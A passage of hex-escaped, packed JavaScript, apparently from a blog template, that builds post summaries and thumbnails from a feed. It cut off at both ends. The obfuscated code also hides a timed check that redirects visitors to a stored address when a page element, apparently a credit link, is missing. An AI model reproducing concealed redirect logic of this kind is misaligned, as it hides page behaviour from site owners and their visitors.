5\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x5d\x3b\x24\x28\x59\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x52\x28\x29\x7b\x32\x5a\x28\x52\x28\x29\x7b\x48\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x32\x71\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x33\x65\x29\x7d\x29\x3b\x32\x71\x5b\x65\x5b\x36\x5d\x5d\x3d\x52\x28\x29\x7b\x71\x20\x31\x67\x3d\x59\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x67\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x67\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x67\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x67\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x67\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x52\x20\x31\x46\x28\x4a\x2c\x32\x44\x29\x7b\x31\x47\x20\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x50\x2c\x65\x5b\x32\x32\x5d\x29\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x65\x5b\x32\x30\x5d\x5d\x28\x30\x2c\x32\x44\x2d\x31\x29\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x7d\x52\x20\x33\x69\x28\x32\x7a\x2c\x32\x62\x2c\x32\x76\x2c\x31\x6e\x2c\x4b\x2c\x31\x5a\x2c\x33\x67\x29\x7b\x71\x20\x31\x42\x3d\x32\x76\x3b\x71\x20\x32\x62\x3d\x32\x62\x3b\x71\x20\x31\x6e\x3d\x31\x6e\x3b\x71\x20\x4b\x3d\x4b\x3b\x71\x20\x31\x5a\x3d\x31\x5a\x3b\x71\x20\x31\x6b\x3d\x59\x5b\x65\x5b\x38\x5d\x5d\x28\x32\x7a\x29\x3b\x71\x20\x31\x59\x3d\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x65\x5b\x32\x34\x5d\x29\x3b\x71\x20\x32\x78\x3d\x31\x6b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x32\x58\x2e\x2a\x3f\x3e\x2f\x31\x50\x2c\x65\x5b\x32\x32\x5d\x29\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x32\x56\x2e\x2a\x3f\x3e\x2f\x31\x50\x2c\x65\x5b\x32\x32\x5d\x29\x3b\x71\x20\x31\x53\x3d\x32\x78\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x2f\x3c\x32\x57\x5c\x5c\x5c\x5c\x73\x2a\x5c\x5c\x5c\x5c\x2f\x3f\x3e\x2f\x29\x3b\x71\x20\x31\x4a\x3d\x31\x53\x5b\x30\x5d\x2b\x31\x53\x5b\x65\x5b\x32\x30\x5d\x5d\x28\x31\x2c\x2d\x31\x29\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x36\x5d\x29\x2b\x31\x53\x5b\x65\x5b\x32\x30\x5d\x5d\x28\x2d\x31\x29\x3b\x71\x20\x4f\x3d\x31\x4b\x20\x31\x4d\x28\x29\x3b\x4f\x5b\x30\x5d\x3d\x65\x5b\x32\x37\x5d\x3b\x4f\x5b\x31\x5d\x3d\x65\x5b\x32\x38\x5d\x3b\x4f\x5b\x32\x5d\x3d\x65\x5b\x32\x39\x5d\x3b\x4f\x5b\x33\x5d\x3d\x65\x5b\x33\x30\x5d\x3b\x4f\x5b\x34\x5d\x3d\x65\x5b\x33\x31\x5d\x3b\x4f\x5b\x35\x5d\x3d\x65\x5b\x33\x32\x5d\x3b\x4f\x5b\x36\x5d\x3d\x65\x5b\x33\x33\x5d\x3b\x4f\x5b\x37\x5d\x3d\x65\x5b\x33\x34\x5d\x3b\x4f\x5b\x38\x5d\x3d\x65\x5b\x33\x35\x5d\x3b\x4f\x5b\x39\x5d\x3d\x65\x5b\x33\x36\x5d\x3b\x4f\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x37\x5d\x3b\x4f\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x38\x5d\x3b\x71\x20\x33\x56\x3d\x4f\x5b\x31\x6e\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x39\x5d\x29\x5b\x30\x5d\x5d\x3b\x71\x20\x33\x57\x3d\x31\x6e\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x39\x5d\x29\x5b\x31\x5d\x3b\x71\x20\x34\x64\x3d\x31\x6e\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x39\x5d\x29\x5b\x32\x5d\x3b\x48\x28\x31\x59\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x71\x20\x32\x77\x3d\x31\x59\x5b\x30\x5d\x5b\x65\x5b\x34\x30\x5d\x5d\x3b\x71\x20\x31\x48\x3d\x65\x5b\x34\x31\x5d\x2b\x31\x42\x2b\x65\x5b\x34\x32\x5d\x2b\x32\x77\x2b\x65\x5b\x34\x33\x5d\x3b\x71\x20\x31\x51\x3d\x31\x48\x2b\x65\x5b\x34\x34\x5d\x2b\x31\x46\x28\x31\x4a\x2c\x31\x43\x29\x2b\x65\x5b\x34\x35\x5d\x2b\x31\x42\x2b\x65\x5b\x34\x36\x5d\x7d\x31\x65\x7b\x71\x20\x32\x63\x3d\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x65\x5b\x34\x37\x5d\x29\x3b\x48\x28\x32\x63\x5b\x65\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x71\x20\x32\x42\x3d\x32\x63\x5b\x30\x5d\x5b\x65\x5b\x34\x30\x5d\x5d\x3b\x71\x20\x31\x48\x3d\x65\x5b\x34\x38\x5d\x2b\x32\x42\x2b\x65\x5b\x34\x39\x5d\x3b\x71\x20\x31\x51\x3d\x31\x48\x2b\x65\x5b\x34\x34\x5d\x2b\x31\x46\x28\x31\x4a\x2c\x31\x43\x29\x2b\x65\x5b\x34\x35\x5d\x2b\x31\x42\x2b\x65\x5b\x34\x36\x5d\x7d\x31\x65\x7b\x71\x20\x31\x51\x3d\x65\x5b\x34\x66\x5d\x2b\x31\x46\x28\x31\x4a\x2c\x31\x43\x29\x2b\x65\x5b\x34\x35\x5d\x2b\x31\x42\x2b\x65\x5b\x34\x36\x5d\x7d\x7d\x3b\x31\x6b\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x31\x51\x3b\x31\x6b\x5b\x65\x5b\x31\x34\x5d\x5d\x5b\x65\x5b\x33\x78\x5d\x5d\x3d\x65\x5b\x33\x6b\x5d\x3b\x71\x20\x32\x64\x3d\x59\x5b\x65\x5b\x33\x79\x5d\x5d\x28\x65\x5b\x33\x74\x5d\x29\x3b\x31\x62\x28\x71\x20\x74\x3d\x30\x3b\x74\x3c\x32\x64\x5b\x65\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x32\x64\x5b\x74\x5d\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x32\x32\x5d\x7d\x7d\x52\x20\x33\x6e\x28\x31\x72\x29\x7b\x31\x62\x28\x71\x20\x74\x3d\x30\x3b\x74\x3c\x31\x72\x5b\x65\x5b\x31\x58\x5d\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x71\x20\x4d\x3d\x31\x72\x5b\x65\x5b\x31\x58\x5d\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x5b\x74\x5d\x3b\x50\x5b\x5a\x5d\x3d\x4d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x41\x5d\x5d\x3b\x33\x6c\x7b\x58\x5b\x5a\x5d\x3d\x4d\x5b\x65\x5b\x33\x6f\x5d\x5d\x5b\x65\x5b\x33\x70\x5d\x5d\x7d\x33\x72\x28\x33\x71\x29\x7b\x73\x3d\x4d\x5b\x65\x5b\x32\x6b\x5d\x5d\x5b\x65\x5b\x31\x41\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x75\x5d\x5d\x28\x65\x5b\x33\x41\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x75\x5d\x5d\x28\x65\x5b\x33\x42\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x75\x5d\x5d\x28\x65\x5b\x33\x4c\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x4d\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x32\x5d\x29\x29\x7b\x58\x5b\x5a\x5d\x3d\x64\x7d\x31\x65\x7b\x48\x28\x33\x4f\x28\x32\x52\x29\x21\x3d\x3d\x65\x5b\x33\x4a\x5d\x29\x7b\x58\x5b\x5a\x5d\x3d\x32\x52\x7d\x31\x65\x7b\x58\x5b\x5a\x5d\x3d\x65\x5b\x33\x49\x5d\x7d\x7d\x7d\x3b\x48\x28\x50\x5b\x5a\x5d\x5b\x65\x5b\x30\x5d\x5d\x3e\x33\x35\x29\x7b\x50\x5b\x5a\x5d\x3d\x50\x5b\x5a\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x28\x30\x2c\x33\x35\x29\x2b\x65\x5b\x33\x43\x5d\x7d\x3b\x31\x62\x28\x71\x20\x57\x3d\x30\x3b\x57\x3c\x4d\x5b\x65\x5b\x31\x69\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x57\x2b\x2b\x29\x7b\x48\x28\x4d\x5b\x65\x5b\x31\x69\x5d\x5d\x5b\x57\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x4c\x5d\x29\x7b\x55\x5b\x5a\x5d\x3d\x4d\x5b\x65\x5b\x31\x69\x5d\x5d\x5b\x57\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x5a\x2b\x2b\x7d\x7d\x7d\x7d\x52\x20\x33\x45\x28\x29\x7b\x71\x20\x31\x6a\x3d\x31\x4b\x20\x31\x4d\x28\x30\x29\x3b\x71\x20\x31\x76\x3d\x31\x4b\x20\x31\x4d\x28\x30\x29\x3b\x71\x20\x31\x77\x3d\x31\x4b\x20\x31\x4d\x28\x30\x29\x3b\x31\x62\x28\x71\x20\x74\x3d\x30\x3b\x74\x3c\x55\x5b\x65\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x48\x28\x21\x32\x72\x28\x31\x6a\x2c\x55\x5b\x74\x5d\x29\x29\x7b\x31\x6a\x5b\x65\x5b\x30\x5d\x5d\x2b\x3d\x31\x3b\x31\x6a\x5b\x31\x6a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x55\x5b\x74\x5d\x3b\x31\x76\x5b\x65\x5b\x30\x5d\x5d\x2b\x3d\x31\x3b\x31\x77\x5b\x65\x5b\x30\x5d\x5d\x2b\x3d\x31\x3b\x31\x76\x5b\x31\x76\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x50\x5b\x74\x5d\x3b\x31\x77\x5b\x31\x77\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x58\x5b\x74\x5d\x7d\x7d\x3b\x50\x3d\x31\x76\x3b\x55\x3d\x31\x6a\x3b\x58\x3d\x31\x77\x7d\x52\x20\x32\x72\x28\x32\x6e\x2c\x31\x67\x29\x7b\x31\x62\x28\x71\x20\x31\x4e\x3d\x30\x3b\x31\x4e\x3c\x32\